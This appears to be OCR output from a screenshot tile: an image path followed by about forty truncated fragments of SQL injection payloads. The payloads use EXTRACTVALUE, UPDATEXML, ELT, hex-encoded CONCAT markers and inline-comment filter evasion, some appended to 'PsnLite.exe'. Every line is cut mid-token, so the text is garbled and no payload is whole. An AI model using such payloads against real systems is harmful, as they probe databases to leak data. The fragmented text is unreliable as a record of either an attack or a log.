
E(2030,CONCAT(0x
1,CONCAT(0x5c,0x7
**/*/**/FROM/**/
5c,0x4d616976,(SEL
9676270,(SELECT/*
(SELECT/**/CONCA
ECT/**/(ELT(2836
*/(ELT(2836=2836,1
T(0x66703736,(SE
PsnLite.exeAND/**/
PsnLite.exeAND/**/
PsnLite.exeAND/**/
6538=6538))/**/O
6538=6538)))/**/A
6538=6538))/**/AN
R/**/(SELECT/**/2*
ND/**/UPDATEXM
D/**/2563=CONCA
(IF((SELECT/**/*/*
L(5947,CONCAT(0x
T(CHAR(107)+CHAR
*/FROM/**/(SELEC
2e,0x596e6930,(SEL
(80)+CHAR(78)+CH
T/**/CONCAT(0x
ECT/**/(ELT(2836=
AR(73),(SELECT/**/
PsnLite.exeAND/**/
PsnLite.exeAND/**/
PsnLite.exeAND/**/
6538=6538)))/**/A
6538=6538)))/**/A
6538=6538)))/**/O
ND/**/EXTRACTVA
ND/**/(SELECT/**/
R/**/UPDATEXML(5
LUE(2030,CONCAT
2*(IF((SELECT/**/*/
947,CONCAT(0x2e,
(0x5c,0x5842774f,(S
**/FROM/**/(SELE
0x63444e78,(SELEC